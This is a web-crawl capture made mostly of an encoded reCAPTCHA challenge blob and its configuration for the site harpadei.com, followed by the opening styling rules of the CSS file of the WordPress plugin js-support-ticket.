w4fCnsODw6LDjWBnw65sHU/CgzNGw5DDjcKUM8O4fHwKBkDCoQjCtsOmwoDDlMOOwo/DtsO7wpdiw6fCnsODQwMkwoESwrfCqXPClcOpw6p/G8OywrA4VsKHw6Vmw4YzDGfDu8KCHsOie8OnwpnDjMKJwqNOdCIQw4rDhTlfaiLDmMOwfzEywrHDq8KbwoQjZ8OTKn1/FcKUAMOfwqHDk8KpIsKrw5zDscKIP8KdH8OaQChYw4cUYx06TcOWEllycwTCrsK4w6cVZGtuHMK/w4bChAk3Ihh9WcK6w4TCmsOvwqjDncKeG8O9w4rCmsKaV2PDmsOUw6TCnsKLwoFQf8ONwqzCgGvDuATCmcOUw7DDonTDs2oPP0Iyw40HN8OgBsKFw4JJw4A2w6rDp8KBw6ozwrHDt0MEw7IkQsKpARjDjCUEwrxfwqltWhnDoBIFwq8MZcO/[base64]/EGfDvMOgIsOQU33CkW7CvcO/YlA8HcKlNsK/Lzo2XMKLDsOKC8OsKMOFVRsaBxkWR8OXGisSZR3Dpkhlwpt/Vh1kZ8OYa1jClw92w5Vzw4R/d0low5rCmMKPYXRFwqZTw4pkw4PDlD3DhXvCq8KBXibCvXjDicOeAsK6w4IkVcKHLh/DksKxw4/DvHrCqVnDi2tNwq/[base64]/Dswc+D0Q/IVQOw61Zw7bCpxXDmcKGD3UCF3zDgMKKw71pw6p2a1nCg8ORwqTCgMOTwqzCn3fDpMODwql6wrzDusKuwr1jAx/CmcKSaMOBYMKQdcKVTsKsdcKcLw59c0fCvlvCpMKyEUbCkcO6w73CoMO7wqfCoCPCs3w/wrnCu115dALCpXcYw7TDukDCkRtZXCbDoFpiA8KqwrggfUfDvsKjCsOHw4HCvMK2wrrDrcOnwppOw5oGwovDq3h1AVtzKcKJwqcTw7B/wpdwwrbCscO8C8Obe8OPVwBaUHE7wrVkKcOpJsKWSsKdw7Uuw5Myw53Cow5ZfsORw7vDmsOJwoUZwqnCmkfDl8KZbMK/GHcLcnDCrsK2w5rDrMOaworCrDzChFMbwpAEc8K9wqjDuRrCq8OMNcKLRmfDhcKCfUVwwpXDv8OycU3DhwJiwrLDv1QuA1l2XWJFwrRvWRJBwrPCuCJSMUHDu07DqMOQw7x0w5LDrMOhBsO+wrVLwqPCszsqwo7DjG/Dkwldw6Vhw4MLT8KMccOYdcOXwolAw7jCv0FewrjDtQ9uw6Iow5RIAcORw4EiH8KBK8KywqJvL8KSIXPDth/[base64]/CkcOTS2xYw7Qewp0RAsKww4fCm8KBblnCosOJw7Ygw5UswqZecAnCjcObwrsFwp/Di3nCpDHCncOrJMK6YSF7QhhjwrfDpQJuwp7DucORwq/[base64]/DkXjCgMKSLcK2woUeUcKGwozDozvDgzVdw5TCjcKYJUNPwr3DsXVkVsKCMFrDucOKLMOIwqonwoczwoQdw7PCuRfCq8KAw4Mhw73CpMK0w7J0dQHCmCXDv8OIw55Nw7HCmGfChsKHwpHCuiJrRMKcwpJ/wqs/w5hRSETDlXtvcxHCuMO3wobCvCNowoMFw7IAwrvCucO3WMK8EFvDnsOYw5zDksOdJcKlLSnDlTVKTMKwNWhswp/DjHTDh8OkwpVsJjAbwo4hw7TClsO4wpzDlMK3w7oPAcOcwotmw5fDq8OsPMKqwq4NZAvCgw7CkMO/wqbDhwETwqgtdcOuwqTDgMKLeMKfw5dJw6LChmcFI3MRDn4YBnnCncKLwroEWnvDtMOMMR/[base64]/OsObwrI9w5lmXFTCn8K3RS3DqQHCvEDCpsK1IsORwog/wonDvDkWEhIPw49hwqcCc8KtcmvDrRwmVTDDssOzwqo9W8KELMKzw4MHSsOHwq5wCSFAwpTDh8K/Z3/DlMOmw53DoMOoUDFww7dvCxtxKQXDsgpsXFtVwq3Dh202dn1haMOawrjDgsKJwo3DjUFQSgvCpcKUfMK4GMO+w67Cvh84w54FaHPDiFl6wq/[base64]/TlfCusOESMK6worCpgJ7wrrCjk4lBsOrEsOJRR0Hw6zDjhZ/w4odUjQdLzwiOsKOSmp+w6kPw5XCiwM0QxPCqyDCrsK7Y1YqwpB3wqBCM8K2JHd9w4bDt8Kyw4saw67DvlHDiMOWJRkbVCsTw5ZgBsK5w6TDsTg4w6fChx8GfmzDnsOewrfCu8OxwqEOwqnDhyhMwo7Ch8OMDsO/[base64]/Cr2tdGUUqZTxpLsKPMVM4SVh5biDCvSzDjGpQw5TDpyE2JsOaw7BDwqfCsyXDqVLDr8KBwo04Dkl/F8OdUhzDncObHjrCgMO+w41Dw60aBsOmwol9AMKgNXVdHsKVwrnDujI7w7PCozXCvnTCrUnCn8OQwpdjwonCtR3DhHcZw5EAw5/DvcKkw7lTW1DDtsOZRj9QEHkJwoEzJF/CkcK/QcOECDxVwoxuw6JOf8KNZcOZw7PDu8Kaw63Ding9UMK+CiXCv3wNTA0fwoM5SWY2DsKKL2wafFh+I3pITllsG8OdDVVIwqzDv1/DisKSw5k1w5bDiTXDnXpRWMKew5TCmUdEDMK/KXLCt8OEwqk2w7zCgl4xwo/CisOew6zDosOcPsK6wonDiEtLKMOMwo5Iwp0owrh/LWw/WW5aMcKCwr3DgcKnCsOMwr3DpGZ3w5zDjF8dwpMNw404w7p9WcOFb8Kxwqk6M8KZwog4GGRfwqI0Pn1nw44bL8OMwr/DpCrDs8Ktw6jCsCrCqTHDksK+esONbcKewoQ7wqdSOsKgwqkjTsKewoouw7DDiD7DsmR5TCLDpyIaK8KCwrzCicOecF3CsHYywpwxw7I4wobCjT9SSW/[base64]/[base64]/[base64]/CucK2OsKuw6HDgF3DlMO8KMOgRcOeW3Zkw7g+SsKKFsOgMMK3wqnDnxTDo8Obw6ZoIsOIFVLDsk53wqgXVMOPMCMBSMORwq9RfEHConTDu1jCpxPCpWBFwrQow6PDhQHCpHgKwodew7DCmzfCosOWel/CulPCs8OFwpDDsMKKDH3DrMO6w6gNwqPCuMKFw7nDlWdMHRgSw7Bpw6AoUCjChAMVw4/CrsOrNA0HAcK7woPCoH0vwot9QMK0wo45bk/[base64]/[base64]/d8OsBhprwpfCjz3CujHDjHFTw4Udw4jCjMOJw5dyEsKVecO/w7rDvcKlYMKNw6fDn3HCqnfCmRPCvVFLwoZVWMKYw5NoEk4Uw6vCtUBPYmbCnh/CrcOydFB0w47CtwjDmW0Uw4RbwpTDjsKGwrplI8K2IsKfWMOYw6crwqzCpzY4H8KGLMKKw67CnsKOwq/DqMKjcMKvw7/DncODw5XCscK+w6cbwqxlTjxqYMKAw7XDvsOeNGRhFG84w4MsFCPDr8OSPcOFwoLClcOpw6nDnsOZE8OWMTjDusKMK8O4RCPDmsKJwoRiwqfCgsOtw7PDnzzCoF7DtcKxbA7DiGTDiX1nwqHCg8Oyw74YwojCjcOJNcK3wqXCmcKswqB1UsKHw4LDnAbDul/Dtw/DtDbDksOLVcKywqrDjMKcwqPDrcO5w63Di2zCgcOkGMOYVjrCgsO2I8Kgw4gHD21/JcOaR8KPXA43d3jDpMKywp3Cv8OowqkOw4ceGG7Dh1/DskjDtMOVwqDDuEobw583TB0Xw7DDtT3DmnlnI1jDsRpww7PDtRjCmMKSwqLDryjCnsOOwrp/w6p0w6t1wojDi8KUw7PDpQQ0TxtRERI8wqXCncOewozChsK1w77DkkDCsDU0VAN/[base64]/wqDCo8KKVjjCkk7DjcKjZcOLTFLDqsO8GzMgR1kCc15ywozCtCnCuzBBw5TCsy3CnmV/AsKBwobDv0nDgGM0w7TDmcO9Zg7CusOgZsOPPk0UcTHDh0pGwos6wpTDo1jDvwQhwpLDiMKMRsOaKMO3w7bDhsOjwr1xAMOVFcKpOHnCkS3DrngZBw7ClcOjwpoGcXl8w6HDikc4ZT/Ct1QbL8KMWVZ5w7DCiSvCnlQnw79uwqxQAAPDkcKSAEoLAWYBw5rDgUBowonDi8KpVzzCocKPw5HDnE3Di0PDjMKhwpLCoMK9w4s+V8O9worCq0TDo1nCpmbCtCN6wo90w5XDkxvDpRoiR8KuZMK2w6Vmw7JsHSjCiRZswq9WBMK4HCVIwqMJw7NUwoNDwq3DmcOSw6/[base64]/BsKnw4dRSgLDqsONdMOaRsOuTTbCv2jCpirDoH3DqsKGDsOlJcO5D0bCpg/[base64]/[base64]/LsO6MMKiCWUrAix3wqHDjcOmwpw5AMOYwopmwoQfw7vDs8KEDxc/c1bCncOgwoLCiVLDgMKNa8OsEsKdAyrCrsKxUsOfG8OYYgTDrUkAe0PDs8OCPcKvwrDDr8KeFcKVw7oww4RBwrzDhQwmUQ7DpnDCrx1KDsOxSsKMScKPAMK+NcKmwr4Kw5zDmwTCu8O8ecKWwpPCnXLCicOgw7woVk4UwoMfwq/ClyXCiDPDgh8ZasOdQsORw4xaXsO/w79jaHXDu2tgwoHDljPDjklRZi/Cm8O+PsO+GcO9w7cWw4cmO8OCDUQHwojDnMOJwrDCqsKsPzUiBMO/M8K3wrnDvcOmHcKBBcK4wpxqMMOOfMOzX8KKNsOGYcK/wo3CtEE1wpp/ecOtVG9ZYMKOwrjDpVnChXIywqvCv3TCkMOgw7/[base64]/wrbCucKnREgJFMKiw5Zmwol5bG3CiiHCj8KewqHCm8O5CMKfw4DChcOBDmQTYTcpXMKPRcOvw6LDo1/DlywFwp3DlsOEw4LDln/CpmHDkUfCn0TCpjsuw5wDw78tw6ltwprDlxk5w6Rww6XCgcOhLcOPw5csVsKJw47DnHvCp31cVXByM8OLIXDDnsKFw6poAB/DksKPcMO2Ljkvw5Z/Yih7fzkmwrNXYkwFw7EOw7VbRMOyw7NocMOqwrfDhW1jFsKNwozClsOPfMOQacO0MnLDl8KiwqYGw5xawr5VTcOtw7dCw5XCpsKSOMKMHWTCvsKawrzDhMKZbcOoQ8OywoMPwpA1f0dzwr/[base64]/CpsODwobDhWUjw7tQwqbCqE3DtGZkd8K9w7DDjMOfwqt9bl7DkQbDssOGw4dwwrdmw5t/w5xhwo0peVPCoAlHJSAMaMOJZ3vDisK0BWnDuTdKZnp1w4YdwovCozQmwrIEFCLCtTJpw6DDgzNgw6DDmVfCnxsFLsOiw53DvGMqwofDtHFww4hFPMODEcKVb8KWLsKaLcK3B2Z0w7Fdw7rDlUMBNiESwpDCrcKqKhsZwrTDgXJSw6oSw4fCr3DCti/Cm17Dj8OqS8KkwqNbwqkPw5EAJMKpwqPDpXBfXMOnSDnDvmjDpMKheR/Dr2JJZk5yWMK/[base64]/w6oXwot9MMOXeQRHw68hwqTDncOtendRwpHCrMO0wrzCpMObEWDCpXU+w5vDjD8uPcOlV30iawHDpirCkT1NwpApHWZ9wpxLZsO3UgNUw5DDkirDmMKNwp41wpLDgMKDwrfCsSdALsKHwp3CscO7YsK8dB/DlxbDsjLDi8OOcsKswrg2wp3DlzUewp1qwqLCjkYVw4PDrkbDq8OrwqbDt8OsH8KhQVN7w7TDojQPO8K+wrQUwppww4NlMTwJc8KPw75xEiFjw54Mwp7CmWgJWsK1WVcQZ3TCp3PCvyZ3w6FXw7DDmsOUJsK+en9kZMOFH8K/wpoPwow8LCPDjHp0HcKPE3jClyrCusOiwogpEcOuZcOPw5h7wpp3wrXDpDNBwos+woVTEMOXLXpyw5fCgcODcTTDtcKkwol+wrp/w58scW3CikLCp23ClA5kKxZwScK9LcKww6kMLRPDicKxw7HCncKnEE7DvTDCiMOxCcOwPQ/Cj8O4w40Sw5Q1wpDDgXQlwpzCvzHCkcKKwoZiHBlRw5IIwpfDicOpUibDm2LClsOtR8O6fVNSwrfDjjfCqzwhe8Knwr16S8KnYVp9w54hbsO7VMKNV8OhEmQ8wooIwoHDlcO0w6fDs8K/wrZXwo3DksKtQ8KVTcKNMF3Cln3DiUXCvig4wqzDocKLw44cwpDCo8OZJcOGw7ktw5zCiMKjwq7DrsKMwrXDjGzCvBLDhkFkIsK5DMO6blZawpNow5t6wo/Cv8KHJm7CqgpFNsKKRwnCjRVTNMOew5vDncOvw4HCicKABhjCvcOiw5Zdw6PCin7DtTEow6PDkXE6worCp8OmRcKjwrHDkMKBLCc+wo7CgH4UHsOlwrkKasOFw5UTe3BuKsONW8OoSmTDiQJ3wpwMw4rDuMKUwok8SsOgw6fCtMO/wr/[base64]/CjhPCq8O7wrrDisKKBsOCw7tTwq4zeWB2Q3Bmw4RGw6fDp2jDjsOhwoDCpcK7wpXDtsKURktQMxkfek4kXlDCnsKjw5wXw41+FsKCT8KSw7PCsMO4PMOdwr/ClHcKPsOJI2/CkkIawqXDrizCpk8LYMOOw4ckw7fCqG9jFRnClcKKwpYmU8KEw5TDoMKeZsOMwpdbZy3CsFjDojltw5XCjGZJXsOfIXDDqhhaw7phfMOjPcK2FcKcclgOwpppwpBtw4Uuw51Nw7HDsxEfWV0XGcKnw5pINcOGwp7DtcOiOcKZw6TDh1QbHsOwQMKKVGLCpTV+wqxtw6/CpmhzQxx0w6DCklIHwrJbM8OAC8OkNmIhKCV4wpDDuGFfwpnDolXCqUHDoMKwdVXCq1VgMcOkw4NVwokoLsO/TEsjbsObZsKZw4R7w4kwJCxtbsOcw6HCvcKyA8OCHWzCr8K9JsOPwpvDgsOowoJJw7nDhsOmwoZ1LCl7wpnDhMO6TlzDqsK/RcOhwq53bcKwUhB1bWzCmMKFRcOXwpHCpsO4WG/CpxfDnVvCuRxJHMOGN8Oqw4/DicObwqsdwr1SYDt4bcO6w44XB8OpSwvCh8KFWHfDux0xW2B7C1zCucKkwpYCVSXClsK/[base64]/Cj1N9w6N1w47CtMK1w7cNPcONwqHCicOUF2DCv8KCw7g5w6prw68xFcKrw7Vww71xFQ3DugjCvsK7w7sFw6Yaw57CncKDLcKBTSbDoMOABMOTDX7CmcKiIlXDmg5eZS7DiQ/[base64]/wpwzw4vCtl/DsG1Vw5h8V2XDtMKRwoFpTcOswpx1w63DiQjChCN4eXzCisKpCcOWRmzDiG3CtSUSwqHDgUJrKcKew4RTUjLDg8O1wovDi8OVw6HCqsOuXsOvKcK/FcOJTcOWwrh4RsKqMRwLwq3CmlbCrMKSWcO3w4wjXsOVHcO+w7x2w5gWwqHCmcK/[base64]/CssK/KGc9BsKjw6zCtRFUwpnChFrCojQmwrFySSJtw5rDrVYcdibDt29PwrbCq3fCi10vwq9gGMO4wprDrTXDkMONw7lXw6rDt0AWwr4UasOTJMOUY8KJRC7DqVp/VFswO8KCCXIKw63CuG/[base64]/CgcKdR8O7wqQgwoJDXHwhHMOBw4fDhsKFUcK6J8OPw5HCtwB2w4HCvMK6ZsKAKBDDvFACwrDCpMK+wqvDlMKQw4lJJMOAw68hFsK/EXg8wq/DvCU1HgIgIyLDjUrDvAVpfjzCtsOWw5JAS8KYGzRIw4llfMOhw7VFw5zDgg8desO9wr9pQ8K9wqsFWj8nw4cSw5wVwrbDisKVw7LDlHIgw7sBw4/DjSIQTcOJwqRfRsKNEGPClBfDlmI4e8KtQ1HDnyZxAMKrBsOSw4bCtzTDmHwhwp0TwpF3w486w53DksOHw4rDt8KYUjPDtyAQXUZNI0AdwrZvwpk1w5N6w4ZlIi7CtB/CksKmwqhAw6V8wpDDgHQ8w6jCujjDhsKVw4TCpVPDqRXCjcKdGyJPMsOJw4x/wpLCkMOWwqoewolTw4opTcOPwrTDssKNF1rDlMOGwqoTw67DiCsgw5bDsMKlLnQ6Xh/CgCFVJMO5XX/[base64]/Du8O6KCbChWfDpMKIF0g4w7zDi8Kjw4jCksO8wpnCjXp4wp/DnR3Ct8OrEGB+ByZXwofCj8OJwpXCtsK6w7RoejpsChgUwrHCvXPDhGzDvMOWw5PDkMKGT1bDuDbCvcOkwp3ClsK9woMMTmLCrlBIOC7CkcOdIEnCpQzCj8O/wrvCkVkdSGtbwrvDiibCgxpCbl1owoLCrSQ+eGNWTcKmMcOFFlTCjcKmVsO8w4cfSlI4wqrClcOTAMKRJCxUEsOtwrXDjg3Ch3tmw6XDscKNw5rCpMObw6bDr8K+wo0DwoTCnsKiIsK/wpLCkAhkw7YuU3HCucKaw5jDvcK/L8OPS1HDvcO5cRvDmUXDv8KFw402D8Ktw7jDnFDCvMKGYx5RNsKwacKzwo/[base64]/[base64]/CocKvTUfDmcOZesKfwronwrAJw63CnQEgwpIvwqbDlShmw4DDv8OfwqRoWAbDm2QTw6rClV7DjnbCicKMO8KfcsO6wprCv8KYwqHCrMKoGsOLwpnDh8K5w4pDw5pZNQkoVzQvB8OkBwLDvcK/JcO5w4Z6DwVtwrRPBsOdP8KXa8OAw4Q2wotfF8OowpdLZcKAw7sOw4FyS8KDXMO+HMOCOEpUwqPChVTDpcKowrfDosKkd8OxVnQ8D1cqRAFVw6k1Q3vCi8OYwrsMLDUjwqsnLF3DtsO1w5rCpzbDjMOOYcKrO8KfwoEMRsOFVTghd1MnCTLDnw/DicKhfcK7wrTCh8KnSCrCmcKjQBDDr8KRKikiKcKeW8OSwrnDky3DhsKXw4fDt8O/[base64]/[base64]/[base64]/[base64]/DlMKEKQxea8K6w6rDnmzCpz8oC8O5NcOUw70iLcO0wp/CqMKAwrbCqsOOEEl0NgDDkR3CisKLwqjCixdLw7PDlcOIKU3CrMKtVcOOIcObwonDlw/Cjnp6MS/DtWFBwovCgjU7esK0NMO8W3bCi2PCtn8aZsOSMsOCwr/Cp0gsw6bCscKWwqNTNQPDm0JQARrDuEkhwpDDnFbChkLCnCRNw4IEwp7CuksJFWExXcKBFH8rT8OWwpAewrgxw7kKwp0AMxvDggYrLsOBfMKtw4/Cm8Ogw7nCm2gURMO2w4IIV8O0CFogBlghw5glwqUjwoLCi8KAY8OQw4rDncOkSDAXPXbDpMOawroTw51AwpXDiz/CoMKvwoVpwrjCvxTCv8OMDUMhGWTClMOnVHAJw5/DiSTCpcOow4dCIlo/wo45ccKhSsO0w6oJwodmCsKnw4rCpcOLGcKzwo93KCPDqVt5AsKHWyHCozoLwqbCkn4nw7hfGcK5SUbDowrDrsOfb27CrU4+w5haTMKIFsK9a3QlTVDDpUPCtcK/dFDCvGvDtGBVC8Krwowcw5DCocKXTi99JG0UEcOrw5HDuMOswoHDq0tSwqVhc0PCn8OCEmbDnMOswqYODsOUw6nCiho4TcKOOH7DnhPCscKkeSFKwq1AQVrDtBkpworCrxzCiHFYw5B6w4vDi3sBK8OeWsK7wql4woMKwqM/wp/[base64]/Ci0HCiFnDucOGcnLCqMOEWivDvMOIwqvCuWLDnMKXASLCtcKOTMK1woTCginCjBl/w5s1MkTCkMObS8O/RMOeRsOZcsKgwoQIc0DCqjzDr8KsN8K2w5LDtCLCnFMgw4nCicOCwpfCgcKZEBLCnMOSw6kaIBvCo8K+e0tqYSzDnsKBVE4ja8KXJ8OCN8KCw77CmcO2acOwTsOtwpohZEPCusO6wrLCpsOSw44ow4HCri4VfcOYOC/CrsOEeRV/wpVlwqpOR8KTw4UEwqN6woDCgBrCi8K0fcO2w5ZywqFjw6bDvBIuw7rCs2zCmMOEwptWbTtUwrPDlntGwoZ3bMOsw77Ctl1Gw5bDh8KFQcKVByPDpBvCqnlQwolxwoQYMsOYUHtSwqLCl8KPwpTDo8Ojw5jDpMOAKsKcS8KOwqPClsKywo/DrsKUL8OVwoZLwrBCecOLw5LCjcOrw6HDm8KYw4DCrycywovCq1MTDXjClC3DvwUbwrXDlsO/WcO/[base64]/wrvCrsKBw7wpL2oMc8K0WgjCvsOrYVTDnsKnQcKwS2HDlgoLZMK7w5zClGrDn8OhVms6wqgawpU8w6NpR3FNwrc0w6LDp3BEJMO8fMKzwqsbfUsXD1PCjDMIwoXDtEHDr8KUQWvDh8O4D8Osw7/DpcOhJ8OSM8OBO3DCgMOhHCpEw7IBZMKOIMOfwoHDgCc/blPCmxklwpJXwrECPQBrIMKBdcKqwoADw74Awo9cb8KnwrF8w7VAa8K5KcKfwrEHw5LChsOuGRptGjbCh8O8wqfDi8Oww5vDmcKbw6diJG/DgcOVcMOVw7bCmS5OZcKGw4ZIP0vChsO4wp/DqCTDosKIHTXDlAbDtlo0RsOoGyrDisO2w4kRwrrDhEoxJ00kRsKswpU7DsKJw4gfSwHCtcKte2vDhMO+w41Lw7/DhcKpw5J8azMkw4vCjDZTw6l3QwEXw5HDpcKRw6/[base64]/[base64]/DhzHCscKyw4fCqlbDmsKdwpoJfUZwHnoqwqPDucOHYynCvi0kUcKow59Kw7kcw5tRHE/Cs8KPHkLCnMKUMMKpw4rCqisywr7DsiRAwqhnw4zDiivDq8KRwpJSTcOVworDlcO/woHChcKnwodBYz7DnD1wV8OVwrXCn8KIw4HDk8OAw5jCosKBIcOuWUXDtsOUwoYbLXZtOcOTHCnClsOawq7Cn8OobcKTwrPDkXPDoMKmwqnDkmtgw4PCmsKHIsOMHsOkcVZVMsKIQzwgKAfCs0Ftw7NWByhmB8O8w4fDmzfDi1zDlcO/KMKUZsOgwpvCocKyw7PCrBEXwqIQw692SnlLw6XDr8OuN2ALeMOrwplxe8Khw5PClwLDmMO3G8KsdsK/DMKaW8KEw4BrwrhOw4Mzw4YCwq0zVj3DnSTCjWplw4sjw4pbJSDCl8KLwpvCocOjSW3DpwfDh8KGwrjCrnYRw7TDgcOkBMKTW8KCwq3DqnVsworCqBPDr8OpwprCisKBUMKyJCUGw5/Cm31nwocOwrZDNG1lX3PDksK2wpdPVRNow6HCoS/Diz7Dkw4/MFJ0Ag4Jwohlw4jCrcOJw53CkcK7VsKlw5gbwrwGwrwfw7DDtcOGwpTDj8OlCsKMZAseUmJ2a8Oew6Fnw5wzwqsCwpTCl3gOSlIQS8K/BsKmCxbDn8ODZkYnwpbCmcKTwrzCv17Dm27CtMOWwpXCv8K+w7swwpXDocOmw6TCrQlGMsKLw6zDkcKlw4V6fsOkwoDCkMOwwo1+BcOJEX/Ci0kWw7/CisObIRjDlQkHwr9TZgoffD3Dl8KHcWk2wpRzwr93MxtpRhZpw47CtMOfwo81wrt6N0FbIsKqfUovK8O2woTDksK8HcKnIsORw7LDqsKFOsOnE8K6w5E7wqU7wozCpMKKw7s1woxGw4DDncKaLsKCXsOFWTHCl8OJw64uV37CrcOXBVLDoSHDiWvCp3QHRz/[base64]/CrT3CihYRXDTCsiMSw5jDqDU7ZQPCnCvDvcOvHcKJw5U2fx/Dg8K5O0Afw4LCmcOrw7LCnsKyWsOEwr9ea17CicOwfiEZw7TCgBzDlcK9w7HDu23DiG3ClsKwSk51MsKXw7QiB0rDo8K/wrMhHyPCu8Kzd8OQEy0oDMKfUjolOsO/csKaF3MDKcKyw7rDr8K5PsK6bzYpw5PDsR9Ww7fCpyLCgMKew7MQIX3CpcKLb8K8FsOGSMOVAzZlw6Uww5XCmQ/[base64]/DvTTCtsODwrcFwrEHwqUBLsOqwo5Iw7IQTmrClMKnwo3CpsOrwoXDs8OrwoTDiUzCr8KAw5NOw4oUw6/DrmDChhvCqRY3RcO5w4Rpw4HDiRbDvjHChAN0dknDrmrCsGEBw4hZfh/CmsKtwq7Dg8O/wqFmHcOuNMOIfMO2dcKGwqYIw7YiF8Ovw6w/wqPDiVQeAsO+X8OqN8O1F1nChMKwMjnCl8O5woPCiXTCtXVqc8Ovwo3ChwwTdiRTwoHCrcO0wq4Dw4w6wpHCpyIqw7fDrsOxw6wiQG3CjMKAB0tVOW/[base64]/Dvh1YVMKUwoDCrjfCgCZGw6MUwrEYNhYAwqLCoATCnRTDvMO6w5Zmw6g8ZsO/w5UkwqXCs8KDEU/[base64]/w5REw7HCtcOzWMKKw6TDlMKUEgtXw6AQAcKGLhnDvS5ZdkzCk8KHaUDDvcKVw7zDkwlywpfCjcOmw6U1w6XCm8Ozw5nCmsKPEsKVYVZkYcOowq4HYC/[base64]/ChsO/w6x3FsOdw6DCuMKOScOOwpkUwr3CmsKKworClcKyDjc7wqVGU3TDu1jCv3bCiSbDr2PDrsOSYgwUw6LDt0jChW8Fd1DCosOqNMK+wrrCjsOmZsO3w5bDmcOyw4pvLUg0ZGwzDyMUw4TCl8O0woPDtkwORhI/wqjCsjhmccOrUFhEbMOjO3EJVmrCqcO5wqoTEU/Dt3bDhHPCpMOJZsOjw6UOccOGw6nDsz/CsR3DvwHDmsKUK2cVw4Rhwo/CuVrDjh4hw4cLBHIgXcK2D8Oyw4rCm8O7flfDvsKlesKZwrRYRcKDwr56wqTDoAkpGMK/WigdecOqw5Q/w7DCjybCiVQ+J2PDs8Ojwp0ewqPDnlTCjcKPwrVTw71zAwnCsQRAwpjCq8KLPsKww7orw6IIeMO1W1Myw5fCkSbCoMOBwoAqCXERIxzCn0HCmzU2wqPDsEDDlsKOYwTCj8KADznDksKqAAdsw6/Dl8KIwqXDm8O+fWAjesKvw758DAhEwp0rC8KVVcKCwr98VMKUdBR9W8OiIcKiw5rCosKAw6Yua8ONGxTCgMOiJhnCtsKdw7zCh0/CmcOTNntIDcODw5jDq1QTw4LCtMOtVsOhw7xlFsKvTTHCrcKzwp7ClCbCgzkIwp4PenRQwpTChRxqw5tpw4zCpcKjw7LDgMO/EXgrwq5uwqJ0HMKgQGXChBXClCdew7/CtsK4KMO1Uk4Pw7BDwoHCk0hKbAFfLxR0w4fCicKWG8KJwrfCtcOGHiMFFzF/[base64]/CtcKdw6HCtsK6b2vCk1x3b8KCEw5bc8KAHMKfw7vDocOhNS3CkF7DpQHDnD1/[base64]/[base64]/Crw/Dq8KjR8OzC2jCsGnDgMK5ccK9wodrwrfCusKuBELCq8OWfmpqwr9QBDvDlXjDghTCmnHCr3Mvw40Kw4tYw6ozw6g8w7zDp8OpCcKQYMKXwqHCpcK/woQ1SsOvCh7CvcKAw5LCu8KnwpQXN0LCm1jDsMODGiMLw7/DrMOVTBXCqg/DsChHwpfClsOoPEtGEHpuwqQNw7vDtyNHw5IFfsOywqhlw6Idw7fDrhR6w6ZjwrXDh0FSEMKND8OdF1jDoT9STMObw6RxwobCoGpzwrhHw6UtfsKUwpJRw5LDgcOYwroCbBfCvWnCt8KsWRXCosKgGk/CvsOcwrIDXzM6EwgSw4U4SMOXGCNtTUddY8KOdsK9w7hCdy/[base64]/CsxM9GMKMG8KhW8K/w4BMwqkCw5RQU3/Cj8KPCn/Co8K4MUlEwp3CkTk+cnfCtcO8w7pewrwXEld6X8OHw6vDjUvDqsKfYMKnRMKIDcKjbGrCusOxw7TDsTQqw63DpcOYwr/DpjR9w6rCisK+w6djw4J/w7vDokYDBUHCusORWsO+w7Zdw7nDoiLCtBU0wqZyw4zCjhfDnjZnDMO5EVLDpsKSHSXDgwd4A8ObwpfCi8KYZcKxam9Mwr1jfcKawp3CgMKUw4TDnsKfRUItwpTCjSl1LsKlw4/ChSIQFS7DpMKOwoAQw5XDpFRyW8Kowr3CpGXDh0NSwpnDjsOdw4HCs8OJwr54OcOXY1xQfcOdSHRrNR1Xw6rDqCZ7wr1IwocVw6/DhB1swqrCripqwolywoB5eSLDlMKNwrJuw6RgEh9fw51aw7bCgcKlKgdGK1rDjkLCkMKqwrnDkwcTw4QCw5HDpznDgsKbw7/CmWVPw4x/w5xebcKFwrfDvyDDliBpZkU9wozCihrCgTLCgQxnwo/CmCjCsE0yw7knw7DDlx7Cv8KwfsKNwpTDlcO5w6wWJBJ2w7RyJMKAwrXChkXCoMKVw7AOwrXDncKyw6/CoHpcwqnDtX9fYsOcag4nwrPClMO7w5HDs2pVRcO5eMOyw5sEDcOIKGcZwoAuecKcw79RwoYPw4bCs0E9w4DDqcKnw43Cv8OJKFg2BsOUBFPDkm3DlBtuwqrCusKjwqDCtGPDr8KBHl7DocKlwq/[base64]/ChlrDt3bCqsKQwpgxwozCusOpwqdOQB1lP8OQFmIYworCti93dBpiGsOlWcOvwrPDuyIqwrzDiRJ9wrvDi8ODwp94wpfCt2rCnmvChcKtacKkcMOLw5ILwqBtw6/CqsOif1JBayLDj8KowoRYw4/CggY2w6JzFcOFwqbCmMK2NsKDwoTDtcKXw5MYw55eKnFCw5IAOxfDlHDDhcODS2PClmU\\u003d\x22],null,[\x22conf\x22,null,\x226Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,169],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://harpadei.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mE4bYawm5Bt7Gdwl9o/lShxtCSh7TCFbO7LxL5TiSw4\\u003d\x22,1,0,null,1,1766401329232,0,0,[123,140,174,158,129],null,[161,223],\x22RC-A7ySugih-Jtkyg\x22,null,null,null,null,null,\x220dAFcWeA4_jiszNws7X0chStKLT4MZY6_D1XpwT_iCarsRk39EHZV30XYWvDPC5YiksBnwMWW7v6lPHTWIKaq3WKIsY36I0edCNA\x22,1766484128958]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.8.3
body_size: 41308
content:
/* bootstrap css */
*[id^="js"],*[class^="js"],*[id^="js"],*[class^="js"]
,*[id^="js"] *,*[class^="js"] *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*[id^="js"]:before,*[class^="js"]:before,*[id^="js"]:after,*[class^="js"]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
div.jsst-main-up-wrapper input, div.jsst-main-up-wrapper button,div.jsst-main-up-wrapper select,div.jsst-main-up-wrapper textarea{font-family:inherit;font-size:inherit;line-height:inherit}
div.jsst-main-up-wrapper a{color:#428bca;text-decoration:none}
div.jsst-main-up-wrapper a.js-ticket-dash-menu{text-decoration:none}
div.jsst-main-up-wrapper a:hover,div.jsst-main-up-wrapper a:focus{color:#2a6496;}
